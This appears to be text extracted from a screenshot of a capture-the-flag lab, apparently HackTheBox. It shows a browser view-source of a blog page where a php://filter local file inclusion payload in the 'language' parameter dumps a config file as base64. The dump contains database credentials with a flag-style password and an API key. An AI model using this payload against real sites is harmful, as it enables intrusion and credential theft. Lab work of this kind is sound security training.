 http://134.209.186.158:30757/index.php?language=php://filter/read=convert.base64-encode/resource=configure — Mozilla Firefox
http://134.209.186.158:3075
view-source:http://134.209.186.158:30757/index.php?language=php://filter/read=convert.base64-encode/resource=configure 133%
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
17 <button class="dropbtn">Language
18 <i class="fa fa-caret-down"></i>
19 </button>
20 <div class="dropdown-content">
21 <a href="index.php?language=en">English</a>
22 <a href="index.php?language=es">Spanish</a>
23 </div>
24 </div>
25 </div>
26 <!-- partial:index.partial.html -->
27 <div class="blog-card">
28 <div class="meta">
29 <div class="photo" style="background-image: url(./image.jpg)"></div>
30 <ul class="details">
31 <li class="author"><a href="#">John Doe</a></li>
32 <li class="date">Aug. 24, 2019</li>
33 </ul>
34 </div>
35 <div class="description">
36 <h1>History</h1>
37 <h2>Containers</h2>
38
PD9waHAKCmlmICgkX1NFUlZFUlsnUkVRVUVTVF9NRVRIT0QnXSA9PSAnR0VUJyAmJiByZWFscGF0aChfX0ZJTEVfXykgPT0gcmVhbHBhdGgoJF9TRVJWRVJbJ1NDUklQVF9GSUxFTkFNRSddKSkgewogIGhlYWRlcignSFRUUC8xLjAgND
AzIEZvcmJpZGRlbicsIFRSVUUsIDQwMyk7CiAgZGllKGhlYWRlcignbG9jYXRpb246IC9pbmRleC5waHAnKSk7Cn0KCiRjb25maWcgPSBhcnJheSgKICAnREJfSE9TVCcgPT4gJ2RiLmlubGFuZWZyZWlnaHQubG9jYWwnLAogICdEQl9V
U0VSTkFNRScgPT4gJ3Jvb3QnLAogICdEQl9QQVNTV09SRCcgPT4gJ0hUQntuM3Yzcl8kdDByM19wbDQhbnQzeHRfY3IzZCR9JywKICAnREJfREFUQUJBU0UnID0+ICdibG9nZGInCik7CgokQVBJX0tFWSA9ICJBd2V3MjQyR0RzaHJmND
YrMzUvayI7 <p class="read-more">
39 <a href="#">Read More</a>
40 </p>
41 </div>
42 </div>
43 <div class="blog-card alt">
44 <div class="meta">
45 <div class="photo" style="background-image: url(./image.jpg)"></div>
46 <ul class="details">
47 <li class="author"><a href="#">Jane Doe</a></li>
48 <li class="date">July. 15, 2019</li>
49 </ul>
50 </div>
51 <div class="description">
52 <h1>Container Industry</h1>